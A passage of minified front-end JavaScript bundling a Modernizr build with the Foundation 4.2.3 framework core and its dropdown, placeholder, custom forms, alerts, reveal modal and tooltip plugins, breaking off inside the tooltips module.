;window.Modernizr=function(a,b,c){function t(a){i.cssText=a}function u(a,b){return t(prefixes.join(a+";")+(b||""))}function v(a,b){return typeof a===b}function w(a,b){return!!~(""+a).indexOf(b)}function x(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:v(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=b.documentElement,g="modernizr",h=b.createElement(g),i=h.style,j,k={}.toString,l={},m={},n={},o=[],p=o.slice,q,r={}.hasOwnProperty,s;!v(r,"undefined")&&!v(r.call,"undefined")?s=function(a,b){return r.call(a,b)}:s=function(a,b){return b in a&&v(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=p.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(p.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(p.call(arguments)))};return e}),l.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c};for(var y in l)s(l,y)&&(q=y.toLowerCase(),e[q]=l[y](),o.push((e[q]?"":"no-")+q));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)s(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof enableClasses!="undefined"&&enableClasses&&(f.className+=" "+(b?"":"no-")+a),e[a]=b}return e},t(""),h=j=null,e._version=d,e}(this,this.document);

var libFuncName=null;if(typeof jQuery=="undefined"&&typeof Zepto=="undefined"&&typeof $=="function")libFuncName=$;else if(typeof jQuery=="function")libFuncName=jQuery;else{if(typeof Zepto!="function")throw new TypeError;libFuncName=Zepto}(function(e,t,n,r){"use strict";t.matchMedia=t.matchMedia||function(e,t){var n,r=e.documentElement,i=r.firstElementChild||r.firstChild,s=e.createElement("body"),o=e.createElement("div");return o.id="mq-test-1",o.style.cssText="position:absolute;top:-100em",s.style.background="none",s.appendChild(o),function(e){return o.innerHTML='&shy;<style media="'+e+'"> #mq-test-1 { width: 42px; }</style>',r.insertBefore(s,i),n=o.offsetWidth===42,r.removeChild(s),{matches:n,media:e}}}(n),Array.prototype.filter||(Array.prototype.filter=function(e){if(this==null)throw new TypeError;var t=Object(this),n=t.length>>>0;if(typeof e!="function")return;var r=[],i=arguments[1];for(var s=0;s<n;s++)if(s in t){var o=t[s];e&&e.call(i,o,s,t)&&r.push(o)}return r}),Function.prototype.bind||(Function.prototype.bind=function(e){if(typeof this!="function")throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var t=Array.prototype.slice.call(arguments,1),n=this,r=function(){},i=function(){return n.apply(this instanceof r&&e?this:e,t.concat(Array.prototype.slice.call(arguments)))};return r.prototype=this.prototype,i.prototype=new r,i}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e){if(this==null)throw new TypeError;var t=Object(this),n=t.length>>>0;if(n===0)return-1;var r=0;arguments.length>1&&(r=Number(arguments[1]),r!=r?r=0:r!=0&&r!=Infinity&&r!=-Infinity&&(r=(r>0||-1)*Math.floor(Math.abs(r))));if(r>=n)return-1;var i=r>=0?r:Math.max(n-Math.abs(r),0);for(;i<n;i++)if(i in t&&t[i]===e)return i;return-1}),e.fn.stop=e.fn.stop||function(){return this},t.Foundation={name:"Foundation",version:"4.2.3",cache:{},init:function(t,n,r,i,s,o){var u,a=[t,r,i,s],f=[],o=o||!1;o&&(this.nc=o),this.rtl=/rtl/i.test(e("html").attr("dir")),this.scope=t||this.scope;if(n&&typeof n=="string"&&!/reflow/i.test(n)){if(/off/i.test(n))return this.off();u=n.split(" ");if(u.length>0)for(var l=u.length-1;l>=0;l--)f.push(this.init_lib(u[l],a))}else{/reflow/i.test(n)&&(a[1]="reflow");for(var c in this.libs)f.push(this.init_lib(c,a))}return typeof n=="function"&&a.unshift(n),this.response_obj(f,a)},response_obj:function(e,t){for(var n=0,r=t.length;n<r;n++)if(typeof t[n]=="function")return t[n]({errors:e.filter(function(e){if(typeof e=="string")return e})});return e},init_lib:function(e,t){return this.trap(function(){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),this.libs[e].init.apply(this.libs[e],t)):function(){}}.bind(this),e)},trap:function(e,t){if(!this.nc)try{return e()}catch(n){return this.error({name:t,message:"could not be initialized",more:n.name+" "+n.message})}return e()},patch:function(e){this.fix_outer(e),e.scope=this.scope,e.rtl=this.rtl},inherit:function(e,t){var n=t.split(" ");for(var r=n.length-1;r>=0;r--)this.lib_methods.hasOwnProperty(n[r])&&(this.libs[e.name][n[r]]=this.lib_methods[n[r]])},random_str:function(e){var t="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");e||(e=Math.floor(Math.random()*t.length));var n="";for(var r=0;r<e;r++)n+=t[Math.floor(Math.random()*t.length)];return n},libs:{},lib_methods:{set_data:function(e,t){var n=[this.name,+(new Date),Foundation.random_str(5)].join("-");return Foundation.cache[n]=t,e.attr("data-"+this.name+"-id",n),t},get_data:function(e){return Foundation.cache[e.attr("data-"+this.name+"-id")]},remove_data:function(t){t?(delete Foundation.cache[t.attr("data-"+this.name+"-id")],t.attr("data-"+this.name+"-id","")):e("[data-"+this.name+"-id]").each(function(){delete Foundation.cache[e(this).attr("data-"+this.name+"-id")],e(this).attr("data-"+this.name+"-id","")})},throttle:function(e,t){var n=null;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout(function(){e.apply(r,i)},t)}},data_options:function(t){function u(e){return!isNaN(e-0)&&e!==null&&e!==""&&e!==!1&&e!==!0}function a(t){return typeof t=="string"?e.trim(t):t}var n={},r,i,s=(t.attr("data-options")||":").split(";"),o=s.length;for(r=o-1;r>=0;r--)i=s[r].split(":"),/true/i.test(i[1])&&(i[1]=!0),/false/i.test(i[1])&&(i[1]=!1),u(i[1])&&(i[1]=parseInt(i[1],10)),i.length===2&&i[0].length>0&&(n[a(i[0])]=a(i[1]));return n},delay:function(e,t){return setTimeout(e,t)},scrollTo:function(n,r,i){if(i<0)return;var s=r-e(t).scrollTop(),o=s/i*10;this.scrollToTimerCache=setTimeout(function(){isNaN(parseInt(o,10))||(t.scrollTo(0,e(t).scrollTop()+o),this.scrollTo(n,r,i-10))}.bind(this),10)},scrollLeft:function(e){if(!e.length)return;return"scrollLeft"in e[0]?e[0].scrollLeft:e[0].pageXOffset},empty:function(e){if(e.length&&e.length>0)return!1;if(e.length&&e.length===0)return!0;for(var t in e)if(hasOwnProperty.call(e,t))return!1;return!0}},fix_outer:function(e){e.outerHeight=function(e,t){return typeof Zepto=="function"?e.height():typeof t!="undefined"?e.outerHeight(t):e.outerHeight()},e.outerWidth=function(e){return typeof Zepto=="function"?e.width():typeof bool!="undefined"?e.outerWidth(bool):e.outerWidth()}},error:function(e){return e.name+" "+e.message+"; "+e.more},off:function(){return e(this.scope).off(".fndtn"),e(t).off(".fndtn"),!0},zj:function(){return typeof Zepto!="undefined"?Zepto:jQuery}()},e.fn.foundation=function(){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(e)),this})}})(libFuncName,this,this.document),function(e,t,n,r){"use strict";Foundation.libs.dropdown={name:"dropdown",version:"4.2.0",settings:{activeClass:"open",is_hover:!1,opened:function(){},closed:function(){}},init:function(t,n,r){return this.scope=t||this.scope,Foundation.inherit(this,"throttle scrollLeft data_options"),typeof n=="object"&&e.extend(!0,this.settings,n),typeof n!="string"?(this.settings.init||this.events(),this.settings.init):this[n].call(this,r)},events:function(){var n=this;e(this.scope).on("click.fndtn.dropdown","[data-dropdown]",function(t){var r=e.extend({},n.settings,n.data_options(e(this)));t.preventDefault(),r.is_hover||n.toggle(e(this))}).on("mouseenter","[data-dropdown]",function(t){var r=e.extend({},n.settings,n.data_options(e(this)));r.is_hover&&n.toggle(e(this))}).on("mouseleave","[data-dropdown-content]",function(t){var r=e('[data-dropdown="'+e(this).attr("id")+'"]'),i=e.extend({},n.settings,n.data_options(r));i.is_hover&&n.close.call(n,e(this))}).on("opened.fndtn.dropdown","[data-dropdown-content]",this.settings.opened).on("closed.fndtn.dropdown","[data-dropdown-content]",this.settings.closed),e("body").on("click.fndtn.dropdown",function(t){var r=e(t.target).closest("[data-dropdown-content]");if(e(t.target).data("dropdown"))return;if(r.length>0&&(e(t.target).is("[data-dropdown-content]")||e.contains(r.first()[0],t.target))){t.stopPropagation();return}n.close.call(n,e("[data-dropdown-content]"))}),e(t).on("resize.fndtn.dropdown",n.throttle(function(){n.resize.call(n)},50)).trigger("resize"),this.settings.init=!0},close:function(t){var n=this;t.each(function(){e(this).hasClass(n.settings.activeClass)&&(e(this).css(Foundation.rtl?"right":"left","-99999px").removeClass(n.settings.activeClass),e(this).trigger("closed"))})},open:function(e,t){this.css(e.addClass(this.settings.activeClass),t),e.trigger("opened")},toggle:function(t){var n=e("#"+t.data("dropdown"));this.close.call(this,e("[data-dropdown-content]").not(n)),n.hasClass(this.settings.activeClass)?this.close.call(this,n):(this.close.call(this,e("[data-dropdown-content]")),this.open.call(this,n,t))},resize:function(){var t=e("[data-dropdown-content].open"),n=e("[data-dropdown='"+t.attr("id")+"']");t.length&&n.length&&this.css(t,n)},css:function(n,r){var i=n.offsetParent();if(i.length>0&&/body/i.test(n.offsetParent()[0].nodeName)){var s=r.offset();s.top-=n.offsetParent().offset().top,s.left-=n.offsetParent().offset().left}else var s=r.position();if(this.small())n.css({position:"absolute",width:"95%",left:"2.5%","max-width":"none",top:s.top+this.outerHeight(r)});else{if(!Foundation.rtl&&e(t).width()>this.outerWidth(n)+r.offset().left){var o=s.left;n.hasClass("right")&&n.removeClass("right")}else{n.hasClass("right")||n.addClass("right");var o=s.left-(this.outerWidth(n)-this.outerWidth(r))}n.attr("style","").css({position:"absolute",top:s.top+this.outerHeight(r),left:o})}return n},small:function(){return e(t).width()<768||e("html").hasClass("lt-ie9")},off:function(){e(this.scope).off(".fndtn.dropdown"),e("html, body").off(".fndtn.dropdown"),e(t).off(".fndtn.dropdown"),e("[data-dropdown-content]").off(".fndtn.dropdown"),this.settings.init=!1},reflow:function(){}}}(Foundation.zj,this,this.document),function(e,t,n){function f(e){var t={},r=/^jQuery\d+$/;return n.each(e.attributes,function(e,n){n.specified&&!r.test(n.name)&&(t[n.name]=n.value)}),t}function l(e,r){var i=this,s=n(i);if(i.value==s.attr("placeholder")&&s.hasClass("placeholder"))if(s.data("placeholder-password")){s=s.hide().next().show().attr("id",s.removeAttr("id").data("placeholder-id"));if(e===!0)return s[0].value=r;s.focus()}else i.value="",s.removeClass("placeholder"),i==t.activeElement&&i.select()}function c(){var e,t=this,r=n(t),i=r,s=this.id;if(t.value==""){if(t.type=="password"){if(!r.data("placeholder-textinput")){try{e=r.clone().attr({type:"text"})}catch(o){e=n("<input>").attr(n.extend(f(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":!0,"placeholder-id":s}).bind("focus.placeholder",l),r.data({"placeholder-textinput":e,"placeholder-id":s}).before(e)}r=r.removeAttr("id").hide().prev().attr("id",s).show()}r.addClass("placeholder"),r[0].value=r.attr("placeholder")}else r.removeClass("placeholder")}var r="placeholder"in t.createElement("input"),i="placeholder"in t.createElement("textarea"),s=n.fn,o=n.valHooks,u,a;r&&i?(a=s.placeholder=function(){return this},a.input=a.textarea=!0):(a=s.placeholder=function(){var e=this;return e.filter((r?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":l,"blur.placeholder":c}).data("placeholder-enabled",!0).trigger("blur.placeholder"),e},a.input=r,a.textarea=i,u={get:function(e){var t=n(e);return t.data("placeholder-enabled")&&t.hasClass("placeholder")?"":e.value},set:function(e,r){var i=n(e);return i.data("placeholder-enabled")?(r==""?(e.value=r,e!=t.activeElement&&c.call(e)):i.hasClass("placeholder")?l.call(e,!0,r)||(e.value=r):e.value=r,i):e.value=r}},r||(o.input=u),i||(o.textarea=u),n(function(){n(t).delegate("form","submit.placeholder",function(){var e=n(".placeholder",this).each(l);setTimeout(function(){e.each(c)},10)})}),n(e).bind("beforeunload.placeholder",function(){n(".placeholder").each(function(){this.value=""})}))}(this,document,Foundation.zj),function(e,t,n,r){"use strict";Foundation.libs.placeholder={name:"placeholder",version:"4.2.2",init:function(n,r,i){this.scope=n||this.scope,typeof r!="string"&&(t.onload=function(){e("input, textarea").placeholder()})}}}(Foundation.zj,this,this.document),function(e,t,n,r){"use strict";Foundation.libs.forms={name:"forms",version:"4.2.3",cache:{},settings:{disable_class:"no-custom",last_combo:null},init:function(t,n,r){return typeof n=="object"&&e.extend(!0,this.settings,n),typeof n!="string"?(this.settings.init||this.events(),this.assemble(),this.settings.init):this[n].call(this,r)},assemble:function(){e('form.custom input[type="radio"]',e(this.scope)).not('[data-customforms="disabled"]').not("."+this.settings.disable_class).each(this.append_custom_markup),e('form.custom input[type="checkbox"]',e(this.scope)).not('[data-customforms="disabled"]').not("."+this.settings.disable_class).each(this.append_custom_markup),e("form.custom select",e(this.scope)).not('[data-customforms="disabled"]').not("."+this.settings.disable_class).not("[multiple=multiple]").each(this.append_custom_select)},events:function(){var r=this;e(this.scope).on("click.fndtn.forms","form.custom span.custom.checkbox",function(t){t.preventDefault(),t.stopPropagation(),r.toggle_checkbox(e(this))}).on("click.fndtn.forms","form.custom span.custom.radio",function(t){t.preventDefault(),t.stopPropagation(),r.toggle_radio(e(this))}).on("change.fndtn.forms","form.custom select",function(t,n){if(e(this).is('[data-customforms="disabled"]'))return;r.refresh_custom_select(e(this),n)}).on("click.fndtn.forms","form.custom label",function(t){if(e(t.target).is("label")){var n=e("#"+r.escape(e(this).attr("for"))).not('[data-customforms="disabled"]'),i,s;n.length!==0&&(n.attr("type")==="checkbox"?(t.preventDefault(),i=e(this).find("span.custom.checkbox"),i.length===0&&(i=n.add(this).siblings("span.custom.checkbox").first()),r.toggle_checkbox(i)):n.attr("type")==="radio"&&(t.preventDefault(),s=e(this).find("span.custom.radio"),s.length===0&&(s=n.add(this).siblings("span.custom.radio").first()),r.toggle_radio(s)))}}).on("mousedown.fndtn.forms","form.custom div.custom.dropdown",function(){return!1}).on("click.fndtn.forms","form.custom div.custom.dropdown a.current, form.custom div.custom.dropdown a.selector",function(t){var n=e(this),s=n.closest("div.custom.dropdown"),o=i(s,"select");s.hasClass("open")||e(r.scope).trigger("click"),t.preventDefault();if(!1===o.is(":disabled"))return s.toggleClass("open"),s.hasClass("open")?e(r.scope).on("click.fndtn.forms.customdropdown",function(){s.removeClass("open"),e(r.scope).off(".fndtn.forms.customdropdown")}):e(r.scope).on(".fndtn.forms.customdropdown"),!1}).on("click.fndtn.forms touchend.fndtn.forms","form.custom div.custom.dropdown li",function(t){var n=e(this),r=n.closest("div.custom.dropdown"),s=i(r,"select"),o=0;t.preventDefault(),t.stopPropagation();if(!e(this).hasClass("disabled")){e("div.dropdown").not(r).removeClass("open");var u=n.closest("ul").find("li.selected");u.removeClass("selected"),n.addClass("selected"),r.removeClass("open").find("a.current").text(n.text()),n.closest("ul").find("li").each(function(e){n[0]===this&&(o=e)}),s[0].selectedIndex=o,s.data("prevalue",u.html()),s.trigger("change")}}),e(t).on("keydown",function(t){var r=n.activeElement,i=Foundation.libs.forms,s=e(".custom.dropdown.open");if(s.length>0){t.preventDefault(),t.which===13&&s.find("li.selected").trigger("click"),t.which===27&&s.removeClass("open");if(t.which>=65&&t.which<=90){var o=i.go_to(s,t.which),u=s.find("li.selected");o&&(u.removeClass("selected"),i.scrollTo(o.addClass("selected"),300))}if(t.which===38){var u=s.find("li.selected"),a=u.prev(":not(.disabled)");a.length>0&&(a.parent()[0].scrollTop=a.parent().scrollTop()-i.outerHeight(a),u.removeClass("selected"),a.addClass("selected"))}else if(t.which===40){var u=s.find("li.selected"),o=u.next(":not(.disabled)");o.length>0&&(o.parent()[0].scrollTop=o.parent().scrollTop()+i.outerHeight(o),u.removeClass("selected"),o.addClass("selected"))}}}),this.settings.init=!0},go_to:function(e,t){var n=e.find("li"),r=n.length;if(r>0)for(var i=0;i<r;i++){var s=n.eq(i).text().charAt(0).toLowerCase();if(s===String.fromCharCode(t).toLowerCase())return n.eq(i)}},scrollTo:function(e,t){if(t<0)return;var n=e.parent(),r=this.outerHeight(e),i=r*e.index()-n.scrollTop(),s=i/t*10;this.scrollToTimerCache=setTimeout(function(){isNaN(parseInt(s,10))||(n[0].scrollTop=n.scrollTop()+s,this.scrollTo(e,t-10))}.bind(this),10)},append_custom_markup:function(t,n){var r=e(n),i=r.attr("type"),s=r.next("span.custom."+i);r.parent().hasClass("switch")||r.addClass("hidden-field"),s.length===0&&(s=e('<span class="custom '+i+'"></span>').insertAfter(r)),s.toggleClass("checked",r.is(":checked")),s.toggleClass("disabled",r.is(":disabled"))},append_custom_select:function(t,n){var r=Foundation.libs.forms,i=e(n),s=i.next("div.custom.dropdown"),o=s.find("ul"),u=s.find(".current"),a=s.find(".selector"),f=i.find("option"),l=f.filter(":selected"),c=i.attr("class")?i.attr("class").split(" "):[],h=0,p="",d,v=!1;if(s.length===0){var m=i.hasClass("small")?"small":i.hasClass("medium")?"medium":i.hasClass("large")?"large":i.hasClass("expand")?"expand":"";s=e('<div class="'+["custom","dropdown",m].concat(c).filter(function(e,t,n){return e===""?!1:n.indexOf(e)===t}).join(" ")+'"><a href="#" class="selector"></a><ul /></div>'),a=s.find(".selector"),o=s.find("ul"),p=f.map(function(){var t=e(this).attr("class")?e(this).attr("class"):"";return"<li class='"+t+"'>"+e(this).html()+"</li>"}).get().join(""),o.append(p),v=s.prepend('<a href="#" class="current">'+l.html()+"</a>").find(".current"),i.after(s).addClass("hidden-field")}else p=f.map(function(){return"<li>"+e(this).html()+"</li>"}).get().join(""),o.html("").append(p);r.assign_id(i,s),s.toggleClass("disabled",i.is(":disabled")),d=o.find("li"),r.cache[s.data("id")]=d.length,f.each(function(t){this.selected&&(d.eq(t).addClass("selected"),v&&v.html(e(this).html())),e(this).is(":disabled")&&d.eq(t).addClass("disabled")});if(!s.is(".small, .medium, .large, .expand")){s.addClass("open");var r=Foundation.libs.forms;r.hidden_fix.adjust(o),h=r.outerWidth(d)>h?r.outerWidth(d):h,Foundation.libs.forms.hidden_fix.reset(),s.removeClass("open")}},assign_id:function(e,t){var n=[+(new Date),Foundation.random_str(5)].join("-");e.attr("data-id",n),t.attr("data-id",n)},refresh_custom_select:function(t,n){var r=this,i=0,s=t.next(),o=t.find("option"),u=s.find("li");if(u.length!==this.cache[s.data("id")]||n)s.find("ul").html(""),o.each(function(){var t=e("<li>"+e(this).html()+"</li>");s.find("ul").append(t)}),o.each(function(t){this.selected&&(s.find("li").eq(t).addClass("selected"),s.find(".current").html(e(this).html())),e(this).is(":disabled")&&s.find("li").eq(t).addClass("disabled")}),s.removeAttr("style").find("ul").removeAttr("style"),s.find("li").each(function(){s.addClass("open"),r.outerWidth(e(this))>i&&(i=r.outerWidth(e(this))),s.removeClass("open")}),u=s.find("li"),this.cache[s.data("id")]=u.length},toggle_checkbox:function(e){var t=e.prev(),n=t[0];!1===t.is(":disabled")&&(n.checked=n.checked?!1:!0,e.toggleClass("checked"),t.trigger("change"))},toggle_radio:function(e){var t=e.prev(),n=t.closest("form.custom"),r=t[0];!1===t.is(":disabled")&&(n.find('input[type="radio"][name="'+this.escape(t.attr("name"))+'"]').next().not(e).removeClass("checked"),e.hasClass("checked")||e.toggleClass("checked"),r.checked=e.hasClass("checked"),t.trigger("change"))},escape:function(e){return e?e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"):""},hidden_fix:{tmp:[],hidden:null,adjust:function(t){var n=this;n.hidden=t.parents(),n.hidden=n.hidden.add(t).filter(":hidden"),n.hidden.each(function(){var t=e(this);n.tmp.push(t.attr("style")),t.css({visibility:"hidden",display:"block"})})},reset:function(){var t=this;t.hidden.each(function(n){var i=e(this),s=t.tmp[n];s===r?i.removeAttr("style"):i.attr("style",s)}),t.tmp=[],t.hidden=null}},off:function(){e(this.scope).off(".fndtn.forms")},reflow:function(){}};var i=function(t,n){var t=t.prev();while(t.length){if(t.is(n))return t;t=t.prev()}return e()}}(Foundation.zj,this,this.document),function(e,t,n,r){"use strict";Foundation.libs.alerts={name:"alerts",version:"4.2.2",settings:{speed:300,callback:function(){}},init:function(t,n,r){return this.scope=t||this.scope,typeof n=="object"&&e.extend(!0,this.settings,n),typeof n!="string"?(this.settings.init||this.events(),this.settings.init):this[n].call(this,r)},events:function(){var t=this;e(this.scope).on("click.fndtn.alerts","[data-alert] a.close",function(n){n.preventDefault(),e(this).closest("[data-alert]").fadeOut(t.speed,function(){e(this).remove(),t.settings.callback()})}),this.settings.init=!0},off:function(){e(this.scope).off(".fndtn.alerts")},reflow:function(){}}}(Foundation.zj,this,this.document),function(e,t,n,r){"use strict";Foundation.libs.reveal={name:"reveal",version:"4.2.2",locked:!1,settings:{animation:"fadeAndPop",animationSpeed:250,closeOnBackgroundClick:!0,closeOnEsc:!0,dismissModalClass:"close-reveal-modal",bgClass:"reveal-modal-bg",open:function(){},opened:function(){},close:function(){},closed:function(){},bg:e(".reveal-modal-bg"),css:{open:{opacity:0,visibility:"visible",display:"block"},close:{opacity:1,visibility:"hidden",display:"none"}}},init:function(t,n,r){return Foundation.inherit(this,"data_options delay"),typeof n=="object"?e.extend(!0,this.settings,n):typeof r!="undefined"&&e.extend(!0,this.settings,r),typeof n!="string"?(this.events(),this.settings.init):this[n].call(this,r)},events:function(){var t=this;return e(this.scope).off(".fndtn.reveal").on("click.fndtn.reveal","[data-reveal-id]",function(n){n.preventDefault();if(!t.locked){var r=e(this),i=r.data("reveal-ajax");t.locked=!0;if(typeof i=="undefined")t.open.call(t,r);else{var s=i===!0?r.attr("href"):i;t.open.call(t,r,{url:s})}}}).on("click.fndtn.reveal",this.close_targets(),function(n){n.preventDefault();if(!t.locked){var r=e.extend({},t.settings,t.data_options(e(".reveal-modal.open")));if(e(n.target)[0]===e("."+r.bgClass)[0]&&!r.closeOnBackgroundClick)return;t.locked=!0,t.close.call(t,e(this).closest(".reveal-modal"))}}).on("open.fndtn.reveal",".reveal-modal",this.settings.open).on("opened.fndtn.reveal",".reveal-modal",this.settings.opened).on("opened.fndtn.reveal",".reveal-modal",this.open_video).on("close.fndtn.reveal",".reveal-modal",this.settings.close).on("closed.fndtn.reveal",".reveal-modal",this.settings.closed).on("closed.fndtn.reveal",".reveal-modal",this.close_video),e("body").bind("keyup.reveal",function(n){var r=e(".reveal-modal.open"),i=e.extend({},t.settings,t.data_options(r));n.which===27&&i.closeOnEsc&&r.foundation("reveal","close")}),!0},open:function(t,n){if(t)if(typeof t.selector!="undefined")var r=e("#"+t.data("reveal-id"));else{var r=e(this.scope);n=t}else var r=e(this.scope);if(!r.hasClass("open")){var i=e(".reveal-modal.open");typeof r.data("css-top")=="undefined"&&r.data("css-top",parseInt(r.css("top"),10)).data("offset",this.cache_offset(r)),r.trigger("open"),i.length<1&&this.toggle_bg(r);if(typeof n=="undefined"||!n.url)this.hide(i,this.settings.css.close),this.show(r,this.settings.css.open);else{var s=this,o=typeof n.success!="undefined"?n.success:null;e.extend(n,{success:function(t,n,u){e.isFunction(o)&&o(t,n,u),r.html(t),e(r).foundation("section","reflow"),s.hide(i,s.settings.css.close),s.show(r,s.settings.css.open)}}),e.ajax(n)}}},close:function(t){var t=t&&t.length?t:e(this.scope),n=e(".reveal-modal.open");n.length>0&&(this.locked=!0,t.trigger("close"),this.toggle_bg(t),this.hide(n,this.settings.css.close))},close_targets:function(){var e="."+this.settings.dismissModalClass;return this.settings.closeOnBackgroundClick?e+", ."+this.settings.bgClass:e},toggle_bg:function(t){e(".reveal-modal-bg").length===0&&(this.settings.bg=e("<div />",{"class":this.settings.bgClass}).appendTo("body")),this.settings.bg.filter(":visible").length>0?this.hide(this.settings.bg):this.show(this.settings.bg)},show:function(n,r){if(r){if(/pop/i.test(this.settings.animation)){r.top=e(t).scrollTop()-n.data("offset")+"px";var i={top:e(t).scrollTop()+n.data("css-top")+"px",opacity:1};return this.delay(function(){return n.css(r).animate(i,this.settings.animationSpeed,"linear",function(){this.locked=!1,n.trigger("opened")}.bind(this)).addClass("open")}.bind(this),this.settings.animationSpeed/2)}if(/fade/i.test(this.settings.animation)){var i={opacity:1};return this.delay(function(){return n.css(r).animate(i,this.settings.animationSpeed,"linear",function(){this.locked=!1,n.trigger("opened")}.bind(this)).addClass("open")}.bind(this),this.settings.animationSpeed/2)}return n.css(r).show().css({opacity:1}).addClass("open").trigger("opened")}return/fade/i.test(this.settings.animation)?n.fadeIn(this.settings.animationSpeed/2):n.show()},hide:function(n,r){if(r){if(/pop/i.test(this.settings.animation)){var i={top:-e(t).scrollTop()-n.data("offset")+"px",opacity:0};return this.delay(function(){return n.animate(i,this.settings.animationSpeed,"linear",function(){this.locked=!1,n.css(r).trigger("closed")}.bind(this)).removeClass("open")}.bind(this),this.settings.animationSpeed/2)}if(/fade/i.test(this.settings.animation)){var i={opacity:0};return this.delay(function(){return n.animate(i,this.settings.animationSpeed,"linear",function(){this.locked=!1,n.css(r).trigger("closed")}.bind(this)).removeClass("open")}.bind(this),this.settings.animationSpeed/2)}return n.hide().css(r).removeClass("open").trigger("closed")}return/fade/i.test(this.settings.animation)?n.fadeOut(this.settings.animationSpeed/2):n.hide()},close_video:function(t){var n=e(this).find(".flex-video"),r=n.find("iframe");r.length>0&&(r.attr("data-src",r[0].src),r.attr("src","about:blank"),n.hide())},open_video:function(t){var n=e(this).find(".flex-video"),i=n.find("iframe");if(i.length>0){var s=i.attr("data-src");if(typeof s=="string")i[0].src=i.attr("data-src");else{var o=i[0].src;i[0].src=r,i[0].src=o}n.show()}},cache_offset:function(e){var t=e.show().height()+parseInt(e.css("top"),10);return e.hide(),t},off:function(){e(this.scope).off(".fndtn.reveal")},reflow:function(){}}}(Foundation.zj,this,this.document),function(e,t,n,r){"use strict";Foundation.libs.tooltips={name:"tooltips",version:"4.2.2",settings:{selector:".has-tip",additionalInheritableClasses:[],tooltipClass:".tooltip",appendTo:"body","disable-for-touch":!1,tipTemplate:function(e,t){return'<span data-selector="'+e+'" class="'+Foundation.libs.tooltips.settings.tooltipClass.substring(1)+'">'+t+'<span class="nub"></span></span>'}},cache:{},init:function(t,n,r){Foundation.inherit(this,"data_options");var i=this;typeof n=="object"?e.extend(!0,this.settings,n):typeof r!="undefined"&&e.extend(!0,this.settings,r);if(typeof n=="string")return this[n].call(this,r);Modernizr.touch?e(this.scope).on("click.fndtn.tooltip touchstart.fndtn.tooltip touchend.fndtn.tooltip","[data-tooltip]",function(t){var n=e.extend({},i.settings,i.data_options(e(this)));n["disable-for-touch"]||(t.preventDefault(),e(n.tooltipClass).hide(),i.showOrCreateTip(e(this)))}).on("click.fndtn.tooltip touchstart.fndtn.tooltip touchend.fndtn.tooltip",this.settings.tooltipClass,function(t){t.preventDefault(),e(this).fadeOut(150)}):e(this.scope).on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip","[data-tooltip]",function(t){var n=e(this);/enter|over/i.test(t.type)?i.showOrCreateTip(n):(t.type==="mouseout"||t.type==="mouseleave")&&i.hide(n)})},showOrCreateTip:function(e){var t=this.getTip(e);return t&&t.length>0?this.show(e):this.create(e)},getTip:function(t){var n=this.selector(t),r=null;return n&&(r=e('span[data-selector="'+n+'"]'+this.settings.tooltipClass)),typeof r=="object"?r:!1},selector:function(e){var t=e.attr("id"),n=e.attr("data-tooltip")||e.attr("data-selector");return(t&&t.length<1||!t)&&typeof n!="string"&&(n="tooltip"+Math.random().toString(36).substring(7),e.attr("data-selector",n)),t&&t.length>0?t:n},create:function(t){var n=e(this.settings.tipTemplate(this.selector(t),e("<div></div>").html(t.attr("title")).html())),r=this.inheritable_classes(t);n.addClass(r).appendTo(this.settings.appendTo),Modernizr.touch&&n.append('<span class="tap-to-close">tap to close </span>'),t.removeAttr("title").attr("title",""),this.show(t)},reposition:function(n,r,i){var s,o,u,a,f,l;r.css("visibility","hidden").show(),s=n.data("width"),o=r.children(".nub"),u=this.outerHeight(o),a=this.outerHeight(o),l=function(e,t,n,r,i,s){return e.css({top:t?t:"auto",bottom:r?r:"auto",left:i?i:"auto",right:n?n:"auto",width:s?s:"auto"}).end()},l(r,n.offset().top+this.outerHeight(n)+10,"auto","auto",n.offset().left,s);if(e(t).width()<767)l(r,n.offset().top+this.outerHeight(n)+10,"auto","auto",12.5,e(this.scope).width()),r.addClass("tip-override"),l(o,-u,"auto","auto",n.offset().left);else{var c=n.offset().left;Foundation.rtl&&(c=n.offset().left+n.offset().width-this.outerWidth(r)),l(r,n.offset().top+this.outerHeight(n)+10,"auto","auto",c,s),r.removeClass("tip-override"),i&&i.indexOf("tip-top")>-1?l(r,n.offset().top-this.outerHeight(r),"auto","auto",c,s).removeClass("tip-override"):i&&i.indexOf("tip-left")>-1?l(r,n.offset().top+this.outerHeight(n)/2-u*2.5,"auto","auto",n.offset().left-this.outerWidth(r)-u,s).removeClass("tip-override"):i&&i.indexOf("tip-right")>-1&&l(r,n.offset().top+this.outerHeight(n)/2-u*2.5,"auto","auto",n.offset().left+this.outerWidth(n)+u,s).removeClass("tip-override")}r.css("visibility","visible").hide()},inheritable_classes:function(t){var 